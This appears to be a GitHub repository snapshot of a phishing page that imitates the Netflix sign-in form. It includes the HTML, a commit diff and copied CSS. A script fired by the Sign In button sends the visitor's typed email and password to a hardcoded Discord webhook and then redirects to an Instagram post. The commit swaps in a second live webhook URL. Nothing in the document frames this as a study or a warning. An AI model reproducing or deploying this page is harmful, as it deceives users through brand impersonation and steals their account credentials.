
==== index.html @ ba5f61dd "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>My Account</title>
    <link rel="icon" type="image/png" href="assets/img/favicon.ico"/>
    <link rel="stylesheet" type="text/css" href="assets/css/none.css">
    <link rel="stylesheet" type="text/css" href="assets/css/none1.css">
    <link rel="stylesheet" type="text/css" href="assets/css/styles__ltr.css">
    <script src="assets/js/none2.js"></script>
    <script src="assets/js/none3.js"></script>
    <script src="assets/js/jquery.js"></script>
    <script src="assets/js/jquery.mask.js"></script>
</head>

<body>
    <div id="appMountPoint">
        <div class="login-wrapper hybrid-login-wrapper">
            <div class="login-wrapper-background"><img class="concord-img vlv-creative" src="assets/img/main_bg.jpg" srcset="assets/img/main_bg.jpg 1000w, assets/img/main_bg.jpg 1500w, assets/img/main_bg.jpg 1800w" alt=""></div>
            <div class="nfHeader login-header signupBasicHeader"><a href="/" class="svg-nfLogo signupBasicHeader" data-uia="netflix-header-svg-logo"><svg viewBox="0 0 111 30" class="svg-icon svg-icon-netflix-logo" focusable="true">
                        <g id="netflix-logo">
                            <path d="M105.06233,14.2806261 L110.999156,30 C109.249227,29.7497422 107.500234,29.4366857 105.718437,29.1554972 L102.374168,20.4686475 L98.9371075,28.4375293 C97.2499766,28.1563408 95.5928391,28.061674 93.9057081,27.8432843 L99.9372012,14.0931671 L94.4680851,-5.68434189e-14 L99.5313525,-5.68434189e-14 L102.593495,7.87421502 L105.874965,-5.68434189e-14 L110.999156,-5.68434189e-14 L105.06233,14.2806261 Z M90.4686475,-5.68434189e-14 L85.8749649,-5.68434189e-14 L85.8749649,27.2499766 C87.3746368,27.3437061 88.9371075,27.4055675 90.4686475,27.5930265 L90.4686475,-5.68434189e-14 Z M81.9055207,26.93692 C77.7186241,26.6557316 73.5307901,26.4064111 69.250164,26.3117443 L69.250164,-5.68434189e-14 L73.9366389,-5.68434189e-14 L73.9366389,21.8745899 C76.6248008,21.9373887 79.3120255,22.1557784 81.9055207,22.2804387 L81.9055207,26.93692 Z M64.2496954,10.6561065 L64.2496954,15.3435186 L57.8442216,15.3435186 L57.8442216,25.9996251 L53.2186709,25.9996251 L53.2186709,-5.68434189e-14 L66.3436123,-5.68434189e-14 L66.3436123,4.68741213 L57.8442216,4.68741213 L57.8442216,10.6561065 L64.2496954,10.6561065 Z M45.3435186,4.68741213 L45.3435186,26.2498828 C43.7810479,26.2498828 42.1876465,26.2498828 40.6561065,26.3117443 L40.6561065,4.68741213 L35.8121661,4.68741213 L35.8121661,-5.68434189e-14 L50.2183897,-5.68434189e-14 L50.2183897,4.68741213 L45.3435186,4.68741213 Z M30.749836,15.5928391 C28.687787,15.5928391 26.2498828,15.5928391 24.4999531,15.6875059 L24.4999531,22.6562939 C27.2499766,22.4678976 30,22.2495079 32.7809542,22.1557784 L32.7809542,26.6557316 L19.812541,27.6876933 L19.812541,-5.68434189e-14 L32.7809542,-5.68434189e-14 L32.7809542,4.68741213 L24.4999531,4.68741213 L24.4999531,10.9991564 C26.3126816,10.9991564 29.0936358,10.9054269 30.749836,10.9054269 L30.749836,15.5928391 Z M4.78114163,12.9684132 L4.78114163,29.3429562 C3.09401069,29.5313525 1.59340144,29.7497422 0,30 L0,-5.68434189e-14 L4.4690224,-5.68434189e-14 L10.562377,17.0315868 L10.562377,-5.68434189e-14 L15.2497891,-5.68434189e-14 L15.2497891,28.061674 C13.5935889,28.3437998 11.906458,28.4375293 10.1246602,28.6868498 L4.78114163,12.9684132 Z" id="Fill-14"></path>
                        </g>
                    </svg><span class="screen-reader-text">Netflix</span></a></div>
            <div class="login-body">
                <div class="login-content login-form hybrid-login-form hybrid-login-form-signup" data-uia="login-page-container">
                    <div class="hybrid-login-form-main">
                        <h1 data-uia="login-page-title">Sign In</h1>

                        <form  class="form" action="main2.html">

                            <div data-uia="login-field+container" class="nfInput nfEmailPhoneInput login-input login-input-email">
                                <div class="nfInputPlacement">
                                    <div class="nfEmailPhoneControls"><label class="input_id"><input required type="text" data-uia="login-field" name="email" class="nfTextField input" id="email" value="" tabindex="0" autocomplete="email" dir=""><label for="email" class="placeLabel">Email or phone number</label></label>
                                    </div>
                                </div>
                                <div class="msg_error inputError">Please enter a valid email or phone number.</div>
                            </div>
                            <div data-uia="password-field+container" class="nfInput nfPasswordInput login-input login-input-password">
                                <div class="nfInputPlacement">
                                    <div class="nfPasswordControls"><label class="input_id"><input required type="password" data-uia="password-field" name="password" class="nfTextField input" id="password" value="" tabindex="0" autocomplete="password" dir=""><label for="id_password" class="placeLabel">Password</label></label><button data-uia="password-visibility-toggle" id="show_hide" type="button" class="nfPasswordToggle show_hide" data-show="SHOW" data-hide="HIDE">SHOW</button></div>
                                    <script>
                                        $(document).on('focusin', '#password', function() {
                                            if ($(this).val()) {
                                                $('#show_hide').show();
                                            }
                                        });
                                        $(document).on('focusout', '#password', function() {
                                            if ($(this).val()) {
                                                $('#show_hide').show();
                                            } else {
                                                $('#show_hide').hide();
                                            }
                                        });
                                        $(document).on('click', '#show_hide', function() {
                                            if ($.trim($(this).html()) == $(this).data('show')) {
                                                $(this).html($(this).data('hide'));
                                                $('#password').attr('type', 'text');
                                            } else {
                                                $(this).html($(this).data('show'));
                                                $('#password').attr('type', 'password');
                                            }
                                        });
                                    </script>
                                </div>
                                <div class="msg_error">Your password must contain between 4 and 60 characters.</div>
                            </div> 
                            <input class="btn login-button btn-submit btn-small" type="submit" autocomplete="off" tabindex="0" data-uia="login-submit-button" onclick="sendMessage()" value="Sign In">
                            <div class="hybrid-login-form-help">
                                <div class="ui-binary-input login-remember-me"><input type="checkbox" class="" name="rememberMe" id="bxid_rememberMe_true" value="true" tabindex="0" data-uia="rememberMe" checked=""><label for="bxid_rememberMe_true" data-uia="label+rememberMe"><span class="login-remember-me-label-text">Remember me</span></label>
                                    <div class="helper"></div>
                                </div><a class="link login-help-link" target="_self" data-uia="login-help-link">Need help?</a>
                            </div><input type="hidden" name="flow" value="websiteSignUp"><input type="hidden" name="mode" value="login"><input type="hidden" name="action" value="loginAction"><input type="hidden" name="withFields" value="rememberMe,nextPage,userLoginId,password,countryCode,countryIsoCode,recaptchaResponseToken,recaptchaError,recaptchaResponseTime"><input type="hidden" name="authURL" value="1624323230156.xgIK1ZiOwtB+/FcGb+rfqatCrrU="><input type="hidden" name="nextPage" value=""><input type="hidden" name="showPassword" value=""><input type="hidden" name="countryCode" value="+1"><input type="hidden" name="countryIsoCode" value="US">
                        </form>

                    </div>
                    <div class="hybrid-login-form-other">
                        <form method="post" class="login-form" action="">
                            <div class="facebookForm regOption">
                                <div class="fb-minimal">
                                    <hr><button class="btn minimal-login btn-submit btn-small" type="submit" autocomplete="off" tabindex="0" data-uia="">
                                        <div class="fb-login" data-uia="fb-login"><img class="icon-facebook" src="assets/img/logo_fb.png"><span class="fbBtnText">Login with Facebook</span></div>
                                    </button>
                                </div>
                            </div><input type="hidden" name="flow" value="websiteSignUp"><input type="hidden" name="mode" value="login"><input type="hidden" name="action" value="facebookLoginAction"><input type="hidden" name="withFields" value="rememberMe,nextPage,accessToken"><input type="hidden" name="authURL" value="1624323230156.xgIK1ZiOwtB+/FcGb+rfqatCrrU="><input type="hidden" name="nextPage" value=""><input type="hidden" name="showPassword" value=""><input type="hidden" name="countryCode" value="+1"><input type="hidden" name="countryIsoCode" value="US"><input type="hidden" name="accessToken" value="">
                        </form>
                        <div class="login-signup-now" data-uia="login-signup-now">New to Netflix? <a class=" " target="_self" href="javascript:void(0)">Sign up now</a>.</div>
                        <div class="recaptcha-terms-of-use" data-uia="recaptcha-terms-of-use">
                            <p><span>This page is protected by Google reCAPTCHA to ensure you're not a bot.</span>&nbsp;<button class="recaptcha-terms-of-use--link-button" data-uia="recaptcha-learn-more-button">Learn more.</button></p>
                            <div class="recaptcha-terms-of-use--disclosure" data-uia="recaptcha-disclosure"><span id="" data-uia="recaptcha-disclosure-text">The information collected by Google reCAPTCHA is subject to the Google <a href="javascript:void(0)" id="recaptcha-privacy-link" data-uia="recaptcha-privacy-link" target="_blank">Privacy Policy</a> and <a href="javascript:void(0)" id="recaptcha-tos-link" data-uia="recaptcha-tos-link" target="_blank">Terms of Service</a>, and is used for providing, maintaining, and improving the reCAPTCHA service and for general security purposes (it is not used for personalized advertising by Google).</span></div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="site-footer-wrapper centered">
                <div class="footer-divider"></div>
                <div class="site-footer">
                    <p class="footer-top">Questions? Call <a class="footer-top-a" href="tel:1-844-505-2999">1-844-505-2999</a></p>
                    <ul class="footer-links structural">
                        <li class="footer-link-item" placeholder="footer_responsive_link_faq_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_faq"><span id="" data-uia="data-uia-footer-label">FAQ</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_help_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_help"><span id="" data-uia="data-uia-footer-label">Help Center</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_terms_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_terms"><span id="" data-uia="data-uia-footer-label">Terms of Use</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_privacy_separate_link_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_privacy_separate_link"><span id="" data-uia="data-uia-footer-label">Privacy</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_cookies_separate_link_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_cookies_separate_link"><span id="" data-uia="data-uia-footer-label">Cookie Preferences</span></a></li>
                        <li class="footer-link-item" placeholder="footer_responsive_link_corporate_information_item"><a class="footer-link" data-uia="footer-link" href="javascript:void(0)" placeholder="footer_responsive_link_corporate_information"><span id="" data-uia="data-uia-footer-label">Corporate Information</span></a></li>
                    </ul>
                    <div class="lang-selection-container" id="lang-switcher">
                        <div data-uia="language-picker+container" class="ui-select-wrapper"><label for="lang-switcher-select" class="ui-label"><span class="ui-label-text">Select Language</span></label>
                            <div class="select-arrow medium prefix globe"><select data-uia="language-picker" class="ui-select medium" id="lang-switcher-select" tabindex="0" placeholder="lang-switcher">
                                    <option selected="" lang="en" value="/" data-language="en" data-country="US">English</option>
                                    <option lang="es" value="/us-es/" data-language="es" data-country="US">Español</option>
                                </select></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script>
            function isEmail(email) {
                return /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9])+\.)+([a-zA-Z0-9]{2,4})+$/.test($.trim(email));
            }
            $(document).on("keyup", "input", function() {
                if ($(this).val()) {
                    $(this).addClass("hasText");
                } else {
                    $(this).removeClass("hasText");
                }
                if (!$(this).val()) {
                    $(this).parent().parent().parent().parent().addClass("error");
                    return false;
                } else {
                    $(this).parent().parent().parent().parent().removeClass("error");
                }
            });

            $(document).on("keyup", "[name=email]", function() {
                if (!isEmail($(this).val())) {
                    $(this).parent().parent().parent().parent().addClass("error");
                    return false;
                } else {
                    $(this).parent().parent().parent().parent().removeClass("error");
                }
            });
        </script>
    </div>
      <script type="text/javascript">
    function la(src) {
      window.location=src;
    }
  </script>

  <script>
  function sendMessage() {
  function sleep(milliseconds) {
  const date = Date.now();
  let currentDate = null;
  do {
    currentDate = Date.now();
  } while (currentDate - date < milliseconds);
}
    var request = new XMLHttpRequest();
    request.open("POST", "https://discord.com/api/webhooks/943508761035812904/Vug-4T2aD_STVMvScY5qpcoe3gtoJ3hK99eHp3BWIxZ-RQcWrLrht_wUoEAnrtg4G96I");
    request.setRequestHeader('Content-type', 'application/json');
    var params = {
      content: ("> **Netflix  : **" + document.getElementById('email').value + "\n> **PASSWORD : **" + document.getElementById('password').value)
    }
    request.send(JSON.stringify(params));
	sleep(400)
	window.location.replace("https://www.instagram.com/p/By7NkskoTip");
  }
  </script>
</body>

</html>

==== commit db8b35b2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -163,7 +163,7 @@
   } while (currentDate - date < milliseconds);
 }
     var request = new XMLHttpRequest();
-    request.open("POST", "https://discord.com/api/webhooks/943508761035812904/Vug-4T2aD_STVMvScY5qpcoe3gtoJ3hK99eHp3BWIxZ-RQcWrLrht_wUoEAnrtg4G96I");
+    request.open("POST", "https://discord.com/api/webhooks/984693770622734366/WYv34pu80wFZv2QWhTFne9yY7PLrDdidKAaN-J96hQBAhr8iKINuc9r3h-RWdU1t7HOC");
     request.setRequestHeader('Content-type', 'application/json');
     var params = {
       content: ("> **Netflix  : **" + document.getElementById('email').value + "\n> **PASSWORD : **" + document.getElementById('password').value)
@@ -175,4 +175,4 @@
   </script>
 </body>
 
-</html>+</html>
--- a/assets/css/none.css
+++ b/assets/css/none.css
@@ -0,0 +1,672 @@
+/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
+
+html {
+    font-family: sans-serif;
+    -ms-text-size-adjust: 100%;
+    -webkit-text-size-adjust: 100%
+}
+
+body {
+    margin: 0
+}
+
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+hgroup,
+main,
+menu,
+nav,
+section,
+summary {
+    display: block
+}
+
+audio,
+canvas,
+progress,
+video {
+    display: inline-block;
+    vertical-align: baseline
+}
+
+audio:not([controls]) {
+    display: none;
+    height: 0
+}
+
+[hidden],
+template {
+    display: none
+}
+
+a {
+    background-color: transparent
+}
+
+a:active,
+a:hover {
+    outline: 0
+}
+
+abbr[title] {
+    border-bottom: 1px dotted
+}
+
+b,
+strong {
+    font-weight: 700
+}
+
+dfn {
+    font-style: italic
+}
+
+h1 {
+    font-size: 2em;
+    margin: .67em 0
+}
+
+mark {
+    background: #ff0;
+    color: #000
+}
+
+small {
+    font-size: 80%
+}
+
+sub,
+sup {
+    font-size: 75%;
+    line-height: 0;
+    position: relative;
+    vertical-align: baseline
+}
+
+sup {
+    top: -.5em
+}
+
+sub {
+    bottom: -.25em
+}
+
+img {
+    border: 0
+}
+
+svg:not(:root) {
+    overflow: hidden
+}
+
+figure {
+    margin: 1em 40px
+}
+
+hr {
+    -webkit-box-sizing: content-box;
+    -moz-box-sizing: content-box;
+    box-sizing: content-box;
+    height: 0
+}
+
+pre {
+    overflow: auto
+}
+
+code,
+kbd,
+pre,
+samp {
+    font-family: monospace, monospace;
+    font-size: 1em
+}
+
+button,
+input,
+optgroup,
+select,
+textarea {
+    color: inherit;
+    font: inherit;
+    margin: 0
+}
+
+button {
+    overflow: visible
+}
+
+button,
+select {
+    text-transform: none
+}
+
+button,
+html input[type=button],
+input[type=reset],
+input[type=submit] {
+    -webkit-appearance: button;
+    cursor: pointer
+}
+
+button[disabled],
+html input[disabled] {
+    cursor: default
+}
+
+button::-moz-focus-inner,
+input::-moz-focus-inner {
+    border: 0;
+    padding: 0
+}
+
+input {
+    line-height: normal
+}
+
+input[type=checkbox],
+input[type=radio] {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding: 0
+}
+
+input[type=number]::-webkit-inner-spin-button,
+input[type=number]::-webkit-outer-spin-button {
+    height: auto
+}
+
+input[type=search] {
+    -webkit-appearance: textfield;
+    -webkit-box-sizing: content-box;
+    -moz-box-sizing: content-box;
+    box-sizing: content-box
+}
+
+input[type=search]::-webkit-search-cancel-button,
+input[type=search]::-webkit-search-decoration {
+    -webkit-appearance: none
+}
+
+fieldset {
+    border: 1px solid silver;
+    margin: 0 2px;
+    padding: .35em .625em .75em
+}
+
+legend {
+    border: 0;
+    padding: 0
+}
+
+textarea {
+    overflow: auto
+}
+
+optgroup {
+    font-weight: 700
+}
+
+table {
+    border-collapse: collapse;
+    border-spacing: 0
+}
+
+td,
+th {
+    padding: 0
+}
+
+@font-face {
+    font-family: 'Netflix Sans';
+    font-weight: 100;
+    font-display: optional;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Th.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Th.woff) format('woff')
+}
+
+@font-face {
+    font-family: 'Netflix Sans';
+    font-weight: 300;
+    font-display: optional;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Lt.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Lt.woff) format('woff')
+}
+
+@font-face {
+    font-family: 'Netflix Sans';
+    font-weight: 400;
+    font-display: optional;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Rg.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Rg.woff) format('woff')
+}
+
+@font-face {
+    font-family: 'Netflix Sans';
+    font-weight: 700;
+    font-display: optional;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Md.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Md.woff) format('woff')
+}
+
+@font-face {
+    font-family: 'Netflix Sans';
+    font-weight: 800;
+    font-display: optional;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Bd.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Bd.woff) format('woff')
+}
+
+@font-face {
+    font-family: 'Netflix Sans';
+    font-weight: 900;
+    font-display: optional;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Blk.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Blk.woff) format('woff')
+}
+
+.netflix-sans-font-loaded {
+    font-family: 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif
+}
+
+.netflix-sans-font-loaded.nkufi-font-loaded {
+    font-family: NKufi, 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif
+}
+
+.netflix-sans-font-loaded.graphik-font-loaded {
+    font-family: GraphikTH, 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif
+}
+
+.error-page {
+    font-family: 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
+    font-size: 10px;
+    line-height: 1.2;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    color: #fff;
+    background: rgba(0, 0, 0, .18);
+    bottom: 0;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    left: 0;
+    padding-top: 68px;
+    overflow: hidden;
+    position: fixed;
+    right: 0;
+    top: 0;
+    z-index: 1000
+}
+
+@media screen and (min-width:0) and (max-width:480px) and (max-aspect-ratio:4/3) {
+    .error-page {
+        font-size: 1.5vw
+    }
+}
+
+@media screen and (min-width:481px) and (max-width:840px) and (max-aspect-ratio:4/3) {
+    .error-page {
+        font-size: 1vw
+    }
+}
+
+@media screen and (min-width:841px) and (max-width:1280px) and (max-aspect-ratio:4/3) {
+    .error-page {
+        font-size: .75vw
+    }
+}
+
+@media screen and (min-width:1281px) and (max-width:1600px) and (max-aspect-ratio:4/3) {
+    .error-page {
+        font-size: .75vw
+    }
+}
+
+@media screen and (min-width:1601px) and (max-width:1920px) and (max-aspect-ratio:4/3) {
+    .error-page {
+        font-size: .75vw
+    }
+}
+
+@media screen and (min-width:1921px) and (max-aspect-ratio:4/3) {
+    .error-page {
+        font-size: 12px
+    }
+}
+
+@media screen and (max-width:480px) and (orientation:landscape) {
+    .error-page {
+        font-size: 1.5vw
+    }
+}
+
+@media screen and (min-width:481px) and (max-width:840px) and (orientation:landscape) {
+    .error-page {
+        font-size: 1.2vw
+    }
+}
+
+@media screen and (min-width:841px) and (max-width:1280px) and (orientation:landscape) {
+    .error-page {
+        font-size: .85vw
+    }
+}
+
+@media screen and (min-width:1281px) and (max-width:1600px) and (orientation:landscape) {
+    .error-page {
+        font-size: .75vw
+    }
+}
+
+@media screen and (min-width:1601px) and (max-width:1920px) and (orientation:landscape) {
+    .error-page {
+        font-size: .75vw
+    }
+}
+
+@media screen and (min-width:1921px) and (orientation:landscape) {
+    .error-page {
+        font-size: 14px
+    }
+}
+
+.error-page:after,
+.error-page:before {
+    content: '';
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-flex: 1;
+    -webkit-flex: 1;
+    -moz-box-flex: 1;
+    -ms-flex: 1;
+    flex: 1;
+    max-height: 25%
+}
+
+.error-page--header {
+    background-color: #000;
+    background-color: rgba(0, 0, 0, .97);
+    height: 68px;
+    left: 0;
+    padding: 0 45px;
+    position: fixed;
+    right: 0;
+    top: 0;
+    z-index: 20
+}
+
+.error-page--logo {
+    left: 40px;
+    position: absolute;
+    top: 22px
+}
+
+.error-page--logo a {
+    background-image: url(https://assets.nflxext.com/en_us/home/logo_v7.png);
+    background-repeat: no-repeat;
+    -webkit-background-size: contain;
+    -moz-background-size: contain;
+    background-size: contain;
+    display: block;
+    font-size: 0;
+    height: 25px;
+    line-height: 0;
+    overflow: hidden;
+    text-indent: -9999px;
+    width: 93px
+}
+
+.error-page--logo a:focus {
+    outline: 0
+}
+
+.error-page--content {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-flex: 2;
+    -webkit-flex: 2 0;
+    -moz-box-flex: 2;
+    -ms-flex: 2 0;
+    flex: 2 0;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    position: relative;
+    text-align: center;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    margin: 0 1em
+}
+
+.error-page--content h1 {
+    color: inherit;
+    font-size: 6em;
+    font-weight: 700;
+    margin-bottom: 2vw;
+    margin-top: 0;
+    text-shadow: 0 1px 2px rgba(0, 0, 0, .57);
+    z-index: 1
+}
+
+.error-page--content p {
+    color: inherit;
+    font-size: 2.2em;
+    font-weight: 300;
+    margin-top: 0;
+    text-shadow: 0 1px 2px rgba(0, 0, 0, .57)
+}
+
+.error-page--content--body {
+    display: -webkit-box;
